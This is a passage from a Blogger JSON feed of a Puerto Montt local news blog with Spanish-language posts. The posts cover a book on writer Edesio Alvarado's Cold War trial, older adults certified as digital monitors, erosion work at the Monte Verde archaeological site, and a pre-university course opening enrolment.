Estados Unidos en la política nacional.\u003Cbr\u003E\n\u003Cbr\u003E\n                  Se describirá el desarrollo del proceso judicial y los días en la cárcel de este literato nacido en Calbuco, con el impacto a nivel nacional e internacional que produjo una activa campaña de solidaridad por la lucha por su libertad.\u003Cbr\u003E\n\u003Cbr\u003E\n                La investigación se realizó con fuentes documentales desde el Archivo Nacional, Biblioteca Nacional en Santiago  y archivos digitales disponibles en internet.\u003Cbr\u003E\n\u003Cbr\u003E\n                                 Si quieres adquirir el libro puedes conseguirlo en Librería Sotavento Libros, avenida Diego Portales 570, Puerto Montt – Fono: 65 2 256650 en su web https:\/\/www.sotaventolibros.cl\/ y sus redes sociales. También en las redes sociales de Editorial Cartonera sin filo y Editorial Dyscolus.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cb\u003ESobre el autor\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n                   Wladimir Roberto Soto Cárcamo, nacido el 18 de enero de 1974 en Puerto Montt, es un antropólogo titulado en la Universidad Austral de Chile y Magíster en Ciencias Sociales por la Universidad de Artes y Ciencias Sociales (ARCIS). Ha publicado numerosos artículos en revistas y diarios de las regiones de Los Ríos y Los Lagos, como \"Palabras de Mujer\", \"Meliwaren\", \"Araña Gris\", y en sitios web como Rebelión.org, destacándose su trabajo \"Pampa Irigoin, 1969: claves de una masacre\". Además, en 2003, publicó una investigación sobre culturas indígenas en el libro del Primer Congreso de Historia de Puerto Montt. Para más información visitar: www.wladimirsotocarcamo.cl"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5184855364350932904"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/5184855364350932904"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/nueva-investigacion-desclasifica-el.html","title":"Nueva investigación desclasifica el caso judicial de revelación de secretos militares del escritor Edesio Alvarado en tiempos de la guerra fría en Chile"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha7zSBj_ahnVRLx5PNYKWlvo90bMDO0dGmWik_8C-qaVFJmhzGTo9yYvtT6tXkVteYYkN4wEPJSdwymikxl5UHyUzjEU6LkqL7ROcnG03WvSKZPUw7Kg8Twpav5lrGMKgJybJFJ4kAkZqbhMAoYzWBpD0XPVnUUg-4H16mdoIyQWmXIxY2OBSD\/s72-c\/edesioalvaradoportada.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-1293788090087658407"},"published":{"$t":"2026-01-26T18:07:00.003-03:00"},"updated":{"$t":"2026-01-26T18:07:15.210-03:00"},"title":{"type":"text","$t":"150 personas mayores se certifican como Monitores Digitales en Puerto Montt"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s640\/IMG_1392.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s600\/IMG_1392.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEscrito por: María José Acuña, periodista Universidad Austral de Chile, Sede Puerto Montt.\n\n\u003Cul\u003E\u003Cli\u003EIniciativa impulsada por la Universidad Austral de Chile, Sede Puerto Montt UACh, junto a ENTEL, permitió formar a personas mayores como facilitadoras tecnológicas, beneficiando a más de 800 personas en la Región de Los Lagos.\u003C\/li\u003E\u003C\/ul\u003E\n\nEn el Teatro Diego Rivera de Puerto Montt se realizó la Ceremonia de Certificación del proyecto Monitores Digitales Mayores, iniciativa desarrollada por la Universidad Austral de Chile, Sede Puerto Montt UACh, con el apoyo de ENTEL, en el marco del Fondo +55 (https:\/\/informacioncorporativa.entel.cl\/fondo55). La actividad marcó el cierre de un proceso formativo que permitió certificar a cerca de 150 personas mayores como monitores digitales, quienes posteriormente replicaron estos aprendizajes con alrededor de 600 personas en distintas comunas de la Región de Los Lagos.\u003Cbr\u003E\n\u003Cbr\u003E\nEl proyecto fue seleccionado en marzo de 2025 como una de las seis iniciativas ganadoras del Fondo +55 de ENTEL, programa nacional orientado a promover la inclusión digital de personas entre 55 y 70 años. Su objetivo principal fue empoderar a personas mayores como agentes de cambio en sus comunidades, entregándoles herramientas para acompañar a sus pares en el uso cotidiano de plataformas, aplicaciones y servicios digitales.\u003Cbr\u003E\n\u003Cbr\u003E\nDesde la dirección del proyecto se destacó el alcance territorial y el impacto social de la iniciativa, que logró beneficiar de manera directa a cerca de 800 personas en la región, considerando el efecto multiplicador del rol de los monitores. \"Este proyecto permitió que personas mayores asumieran el desafío de compartir lo aprendido con otras y otros, ampliando el impacto en sus comunidades. Valoramos profundamente la alta participación y el apoyo de las familias durante todo el proceso, que fueron claves para sostener el compromiso, la motivación y la continuidad del aprendizaje\", señaló Marisel Santana, directora del Proyecto Monitores Digitales Mayores.\u003Cbr\u003E\n\u003Cbr\u003E\nDesde sus inicios, la iniciativa se estructuró con un enfoque comunitario, participativo e intergeneracional, liderado por un equipo interdisciplinario de las áreas social, educativa y tecnológica. La formación incluyó talleres presenciales, acompañamiento continuo y contenidos orientados al uso cotidiano de herramientas digitales, redes sociales, trámites en línea y servicios del Estado. Además, el proyecto contempló el desarrollo de una aplicación móvil adaptada, pensada para apoyar el aprendizaje continuo con un sistema de acceso exclusivo para los Monitores Digitales Mayores, a través del cual pueden registrar las actividades de enseñanza realizadas a otros mayores, subir evidencias como fichas y fotografías para su validación, y dar cumplimiento a los requisitos necesarios para la obtención de su certificación.\u003Cbr\u003E\n\u003Cbr\u003E\nPara las y los participantes, el proceso significó un cambio profundo en su relación con la tecnología. \"Esta experiencia nos permitió perder el miedo a las herramientas digitales, ganar confianza y sentirnos más seguras e incluidas en el entorno digital. Hoy no solo usamos la tecnología, sino que también podemos ayudar a otras personas mayores, lo que nos llena de orgullo y nos hace sentir parte activa de nuestras comunidades\", expresó Leticia Margot Peña Velázquez, presidenta de la Unión Territorial de Adultos Mayores de Alerce (UTAMA) y monitora digital certificada.\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgviY5ggEoCfv4pkrImYUje6YjuQZzj1kTkr_bPkofTBfECrdIdP7PBBRTnUMMeKe4oQc-Q8CqHfGeUuMWYtShmRwswwf7vEkeaMBw4On2cl2e2UHJr2AzZ4jjxRxwyonZ0BW22b98WLw8mVs0sA4mpm9Yg-KRXer-Bz__VJf97qaC_l-V3GHc4\/s640\/IMG_1438.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgviY5ggEoCfv4pkrImYUje6YjuQZzj1kTkr_bPkofTBfECrdIdP7PBBRTnUMMeKe4oQc-Q8CqHfGeUuMWYtShmRwswwf7vEkeaMBw4On2cl2e2UHJr2AzZ4jjxRxwyonZ0BW22b98WLw8mVs0sA4mpm9Yg-KRXer-Bz__VJf97qaC_l-V3GHc4\/s600\/IMG_1438.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\nLa ceremonia contó con la presencia de autoridades regionales, comunales y representantes institucionales, además de familiares y redes de apoyo de las y los monitores certificados, reforzando el carácter comunitario y colaborativo de la iniciativa.\u003Cbr\u003E\n\u003Cbr\u003E\nDesde ENTEL, se destacó el impacto alcanzado a través del Fondo +55 y el valor de la alianza con la Universidad Austral de Chile. \"La primera versión del Fondo 55+ fue una experiencia muy gratificante, ya que, a través de las seis iniciativas ganadoras —entre ellas el proyecto Monitores Digitales Mayores de la Universidad Austral— se logró beneficiar a más de 6.700 personas mayores. Este resultado nos impulsó a seguir fortaleciendo el fondo, ampliando su alcance y sumando nuevos aliados para reducir la brecha digital en distintos territorios del país\", señaló Francisca Florenzano, gerenta de Sostenibilidad y Comunicaciones de ENTEL.\u003Cbr\u003E\n\u003Cbr\u003E\nEn esa línea, ENTEL informó que el Fondo +55 continuará fortaleciendo su impacto a nivel nacional, destinando $360 millones para apoyar proyectos orientados al desarrollo de habilidades digitales en personas mayores. La nueva etapa incorporará ejes como la alfabetización financiera digital, con el apoyo de Banco Falabella, y la digitalización de trabajadores de MiPymes junto a aliados estratégicos, con el objetivo de ampliar las oportunidades de inclusión digital y responder a las distintas realidades de las personas mayores en los territorios del país.\u003Cbr\u003E\n\u003Cbr\u003E\nDesde la Universidad Austral de Chile, se destacó que esta iniciativa muestra el trabajo sostenido de la institución junto a las comunidades y su compromiso con el desarrollo local. \"Este tipo de proyectos nos permite fortalecer la bidireccionalidad, formar a nuestros estudiantes y generar un impacto real en las comunidades. El efecto multiplicador que logran las y los monitores demuestra que el aprendizaje compartido es una herramienta poderosa para construir inclusión y desarrollo local\", señaló Marcos González, director de Vinculación con el Medio de la Universidad Austral de Chile, Sede Puerto Montt UACh.\u003Cbr\u003E\n\u003Cbr\u003E\nCon esta certificación, la Universidad Austral de Chile, Sede Puerto Montt UACh, junto a ENTEL, cierra un proceso formativo centrado en las personas y en su capacidad de seguir aprendiendo y aportando a sus comunidades. Más allá de las herramientas digitales, la iniciativa fortaleció la confianza, la autonomía y los vínculos comunitarios de las personas mayores, contribuyendo de manera concreta a reducir la brecha digital en la Región de Los Lagos."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/1293788090087658407"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/1293788090087658407"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/150-personas-mayores-se-certifican-como.html","title":"150 personas mayores se certifican como Monitores Digitales en Puerto Montt"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/IMG_1392.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-2106680062416344946"},"published":{"$t":"2026-01-26T13:51:00.003-03:00"},"updated":{"$t":"2026-01-26T13:51:44.187-03:00"},"title":{"type":"text","$t":"Trabajo intersectorial aborda la resiliencia climática y la integridad del Complejo Arqueológico Monte Verde"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP0_xdi6kBHLS1o5R0ex0TGPU50u-RaY5FyWCqqf7B_WL1AafGVGDDGXNSBWE1tbg_u4NofuVwTCkV4tp9XS6Ebvoww7lMbcJnf1SwEJAPguJm_yeOd1JkjwZ64YYNsZd1QL8xE3IIlYEU_jCFbMGKj16TiR5IvwSYk3NtqUCy75fXetyXPY_x\/s640\/_DSC5217%20%281%29.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"480\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP0_xdi6kBHLS1o5R0ex0TGPU50u-RaY5FyWCqqf7B_WL1AafGVGDDGXNSBWE1tbg_u4NofuVwTCkV4tp9XS6Ebvoww7lMbcJnf1SwEJAPguJm_yeOd1JkjwZ64YYNsZd1QL8xE3IIlYEU_jCFbMGKj16TiR5IvwSYk3NtqUCy75fXetyXPY_x\/s600\/_DSC5217%20%281%29.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cul\u003E\u003Cli\u003ELa visita reunió a servicios públicos, academia y especialistas para evaluar soluciones frente a la erosión del sitio, el ingreso de animales de pastoreo y los cambios en el comportamiento del arroyo Chinchihuapi, en un contexto de cambio climático y resguardo patrimonial.\u003C\/li\u003E\u003C\/ul\u003E\n\nCon el objetivo de evaluar soluciones frente a los procesos de erosión que afectan al Complejo Arqueológico Monte Verde, en la región de Los Lagos, la Fundación Monte Verde encabezó una visita técnica en terreno junto a instituciones públicas y académicas, entre ellas la Universidad Austral de Chile, el Consejo de Monumentos Nacionales, las direcciones de Vialidad y de Obras Hidráulicas del Ministerio de Obras Públicas, la Subsecretaría del Patrimonio Cultural y el Gobierno Regional de Los Lagos. La inspección permitió abordar tanto el impacto del tránsito de animales de pastoreo —en especial vacas y caballos— como los cambios en el comportamiento del arroyo Chinchihuapi, sobre todo frente a eventos de altas precipitaciones.\u003Cbr\u003E\n\u003Cbr\u003E\nLa actividad se enmarca en un proceso de trabajo orientado a la identificación y evaluación de las principales amenazas que afectan la integridad del Complejo Arqueológico Monte Verde, mediante una estrategia de largo plazo basada en la colaboración interinstitucional y la evidencia científica. Desde el inicio de las investigaciones en la década de 1970, el equipo científico ha observado cambios relevantes en el comportamiento del agua en el sitio, lo que hoy plantea la necesidad de avanzar en una mirada preventiva y coordinada frente a los efectos del cambio climático y las transformaciones del territorio.\u003Cbr\u003E\n\u003Cbr\u003E\nDurante la jornada se realizó una evaluación en terreno de las intervenciones arqueológicas realizadas desde la década de los 70 a la fecha, junto con un levantamiento técnico preliminar de los principales factores de riesgo. Actualmente se encuentran en análisis medidas como el cercado perimetral del complejo para evitar el ingreso de animales que generan erosión del sitio, a cargo del área de Patrimonio en Riesgo de la Secretaría Técnica del Consejo de Monumentos Nacionales. Además, se estudia la realización de estudios técnicos de carácter hidrológico y ambiental, orientados a comprender de mejor manera las variaciones en el régimen del arroyo Chinchihuapi y su relación con eventos de inundación asociados a precipitaciones extremas.\u003Cbr\u003E\n\u003Cbr\u003E\n\"El levantamiento técnico y georreferenciado preliminar que haremos permitirá identificar los principales factores de riesgo, que se han traducido en daños como socavones y erosión producida por el aumento del caudal del arroyo Chinchihuapi y por el pisoteo de animales. Parte del análisis incluirá medidas como el cercado perimetral del complejo para evitar el ingreso de animales”, explicó la encargada de Patrimonio en Riesgo de la Secretaría Técnica del Consejo de Monumentos Nacionales, Daniela Díaz.\u003Cbr\u003E\n\u003Cbr\u003E\nLa visita fue encabezada por la Fundación Monte Verde, junto al Dr. Mario Pino, geólogo, cofundador y director de la organización, y Jorge Guzmán, director. Si bien el Dr. Tom D. Dillehay, director del Proyecto Monte Verde y cofundador e integrante del directorio de la Fundación, no participó de esta actividad, ha estado coordinando previamente los aspectos científicos y técnicos asociados a la identificación de amenazas y a las líneas de trabajo que actualmente se evalúan. Desde el inicio del proyecto, en la década de 1970, durante cada temporada de trabajo de terreno, el equipo científico intentó proteger el sitio frente a estas amenazas; sin embargo, no contaba con los recursos ni el apoyo técnico necesarios para hacerlo de manera sistemática.\u003Cbr\u003E\n\u003Cbr\u003E\n“Desde el inicio de las investigaciones en Monte Verde hemos sido testigos de cambios importantes en el comportamiento hídrico del sitio, particularmente en la dinámica del agua superficial asociada al arroyo Chinchihuapi. Por eso este trabajo interinstitucional es clave: proteger Monte Verde requiere una acción coordinada entre la ciencia, el Estado y el territorio, y agradecemos sinceramente la disposición y el interés de las distintas instituciones que hoy están involucradas en su resguardo”, señaló Dr. Mario Pino durante la visita.\u003Cbr\u003E\n\u003Cbr\u003E\nEste trabajo se vincula directamente con la Ruta Estratégica para la nominación del Complejo Arqueológico Monte Verde como Sitio de Patrimonio Mundial, iniciativa impulsada por Fundación Monte Verde y financiada por el Servicio Nacional del Patrimonio Cultural, que define la hoja de ruta técnica e institucional hacia su postulación, con énfasis en investigación científica, gestión patrimonial, educación y gobernanza territorial. Asimismo, se articula con el Plan de Gestión Sostenible de Sitios Arqueológicos y Yacimientos Paleontológicos en Chile, en el cual Monte Verde ha sido definido como uno de los dos sitios piloto a nivel nacional. Lo que hace único al Complejo Arqueológico Monte Verde no es sólo su antigüedad —con evidencias de más de 14.500 años—, sino la excepcional calidad de su conservación. Sellado por una turbera, el sitio preservó de manera extraordinaria restos orgánicos y artefactos que fueron clave para cuestionar la teoría Clovis y redefinir la comprensión del poblamiento temprano de América. Ubicado a 28 kilómetros de Puerto Montt, Monte Verde es hoy un referente científico y patrimonial de relevancia mundial."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2106680062416344946"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/2106680062416344946"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/trabajo-intersectorial-aborda-la.html","title":"Trabajo intersectorial aborda la resiliencia climática y la integridad del Complejo Arqueológico Monte Verde"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiP0_xdi6kBHLS1o5R0ex0TGPU50u-RaY5FyWCqqf7B_WL1AafGVGDDGXNSBWE1tbg_u4NofuVwTCkV4tp9XS6Ebvoww7lMbcJnf1SwEJAPguJm_yeOd1JkjwZ64YYNsZd1QL8xE3IIlYEU_jCFbMGKj16TiR5IvwSYk3NtqUCy75fXetyXPY_x\/s72-c\/_DSC5217%20%281%29.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-13403074.post-6025144586447007578"},"published":{"$t":"2026-01-26T13:50:00.001-03:00"},"updated":{"$t":"2026-01-26T13:50:30.573-03:00"},"title":{"type":"text","$t":"Preuniversitario UACh abre inscripciones para preparar la PAES 2026 con enfoque personalizado y más de 30 años de experiencia"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU0XloZHUR3hdZRKbrwhGsdw8fbMBnOU1m1ypRZrIfK7KY3TFIeOr6OU3V7CHro1mKnHSGryI4RdZRua_BJ93BBsPnQmwwXfLvRqa2rUtQTI6M_UTUSWlo363EjQjkxwpqq6seEMPX4PqSUgnFRqX8OouyJy6xZQv5mnDawI11gZU3Y9xzJpeK\/s640\/IMG_1908.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU0XloZHUR3hdZRKbrwhGsdw8fbMBnOU1m1ypRZrIfK7KY3TFIeOr6OU3V7CHro1mKnHSGryI4RdZRua_BJ93BBsPnQmwwXfLvRqa2rUtQTI6M_UTUSWlo363EjQjkxwpqq6seEMPX4PqSUgnFRqX8OouyJy6xZQv5mnDawI11gZU3Y9xzJpeK\/s600\/IMG_1908.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr\u003E\nEscrito por: María José Acuña, periodista Universidad Austral de Chile, Sede Puerto Montt.\n\n\u003Cul\u003E\u003Cli\u003ECon modalidades presencial y online, docentes especializados y acompañamiento permanente, el Preuniversitario UACh ofrece una preparación integral para quienes buscan ingresar a la educación superior.\u003C\/li\u003E\u003C\/ul\u003E\n\nCon más de tres décadas de trayectoria, el Preuniversitario UACh continúa acompañando a estudiantes en su camino hacia la universidad, consolidándose como un espacio de formación académica con enfoque personalizado, gestión cercana y un fuerte compromiso con el éxito de cada estudiante.\u003Cbr\u003E\n\u003Cbr\u003E\nEn este contexto, la apertura de una sede del Preuniversitario UACh en Puerto Montt marca un hito relevante para el proyecto, ampliando su presencia territorial y acercando su propuesta educativa a estudiantes de la Región de Los Lagos. Además, se proyecta que próximamente el preuniversitario funcione en el Campus Patagonia, fortaleciendo aún más su vínculo con la comunidad universitaria y su entorno.\u003Cbr\u003E\n\u003Cbr\u003E\nCoordinado por un equipo especializado de profesionales de excelencia, el Preuniversitario UACh destaca por su acompañamiento permanente durante todo el proceso académico y de admisión, entregando orientación clara tanto a estudiantes como a sus familias. Su modelo de trabajo se basa en una planificación organizada, seguimiento constante y mejora continua de los procesos formativos.\u003Cbr\u003E\n\u003Cbr\u003E\nEl programa ofrece modalidades presencial y online, además de planes flexibles y personalizados, lo que permite adaptarse a los distintos ritmos, necesidades y objetivos de quienes se preparan para la PAES 2026. Más que rendir una prueba, el Preuniversitario UACh busca que las y los estudiantes conozcan la vida universitaria y enfrenten este proceso con apoyo real y sostenido.\u003Cbr\u003E\n\u003Cbr\u003E\nEn el ámbito académico, el Preuniversitario UACh cuenta con un equipo docente con amplia experiencia en procesos de selección universitaria, con resultados comprobados en más de 4.000 estudiantes a lo largo de sus 30 años de servicio. Sus profesores y profesoras se caracterizan por una enseñanza cercana, metodologías actualizadas e innovación constante, alineadas con las exigencias de los actuales sistemas de admisión.\u003Cbr\u003E\n\u003Cbr\u003E\nLas clases comienzan en abril de 2026 y las inscripciones ya se encuentran abiertas.\u003Cbr\u003E\n\u003Cbr\u003E\nMás información en www.preuachvaldivia.cl, al correo secretariapreu@empresasuach.cl o al teléfono +56 9 7479 8468."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6025144586447007578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/13403074\/posts\/default\/6025144586447007578"},{"rel":"alternate","type":"text/html","href":"https:\/\/puertomontt.blogspot.com\/2026\/01\/preuniversitario-uach-abre.html","title":"Preuniversitario UACh abre inscripciones para preparar la PAES 2026 con enfoque personalizado y más de 30 años de experiencia"}],"author":[{"name":{"$t":"Bufoland"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13481476534264946747"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVFaz7f0wUZdkY3xrCkjFkZW0mhGIAFAhYD_ixcBdbBFj49c6KRgShER_mdiikVbx_ZK3gPxDaZB-c3BI_Bgj6t6UfRLzDTxv92b5f8zRXgXk97BL1BpnL9rxAggYXNwQ\/s220\/bufoland.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU0XloZHUR3hdZRKbrwhGsdw8fbMBnOU1m1ypRZrIfK7KY3TFIeOr6OU3V7CHro1mKnHSGryI4RdZRua_BJ93BBsPnQmwwXfLvRqa2rUtQTI6M_UTUSWlo363EjQjkxwpqq6seEMPX4PqSUgnFRqX8OouyJy6xZQv5mnDawI11gZU3Y9xzJpeK\/s72-c\/IMG_1908.JPG","height":"72","width":"72"}}]}});